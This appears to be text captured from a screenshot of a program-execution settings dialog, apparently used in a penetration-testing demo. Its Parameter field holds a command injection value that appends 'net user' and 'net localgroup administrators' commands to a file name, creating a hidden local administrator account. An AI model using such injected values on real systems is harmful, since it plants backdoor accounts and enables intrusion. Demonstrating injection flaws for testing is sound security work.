 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user anon p3nT3st! /add;net localgroup administrators anon /add
Domain or Computer Name
Username
Save
Password
Timeout
60